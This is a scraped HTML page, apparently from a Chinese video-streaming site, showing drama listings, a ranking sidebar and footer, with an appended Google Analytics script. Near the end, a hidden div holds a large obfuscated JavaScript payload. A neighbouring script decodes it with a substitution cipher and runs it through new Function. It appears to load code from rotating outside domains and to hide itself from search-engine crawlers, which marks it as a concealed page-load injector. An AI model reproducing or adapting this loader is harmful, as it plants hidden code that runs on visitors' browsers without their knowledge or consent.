voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391314.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/391263.html" title="寻雪迷踪" data-original="https://imgwolong.com/upload/vod/20260113-1/eab00821115c6325327958dd0d93940b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391263.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“九义人”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="276534" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="百分百心动你" href="/video/387237.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251118-1/19604213eeab3a1d12337fc5ec3b1ba1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">百分百心动你</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至20集</span></p></div></a></li><li class="part_eone"><a href="/video/232285.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我们的绝地反击</a></li><li class="part_eone"><a href="/video/346913.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>原来你就是我的命中注定</a></li><li class="part_eone"><a href="/video/214936.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>新侠客行</a></li><li class="part_eone"><a href="/video/375686.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>惩腐女人</a></li><li class="part_eone"><a href="/video/249244.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>女巡按</a></li><li class="part_eone"><a href="/video/204758.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>地下交通站</a></li><li class="part_eone"><a href="/video/262629.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>大侦探胡尔莫思</a></li><li class="part_eone"><a href="/video/242629.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>恶魔少爷别吻我 第二季</a></li><li class="part_eone"><a href="/video/236089.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>浅情人不知</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="276534" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.camperhorse.com/" title="飘花电影网">飘花电影网</a>提供无删减高清电影大全、搞笑综艺、热血动漫、热播电视剧全集免费在线观看</p ><p>Copyright © 2023 camperhorse.com All Rights Reserved</p><p>渝ICP备2023030679号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.camperhorse.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《九义人》https://www.camperhorse.com/video/276534.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.camperhorse.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PNK37DNP42\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PNK37DNP42\');");
document.writeln("</script>");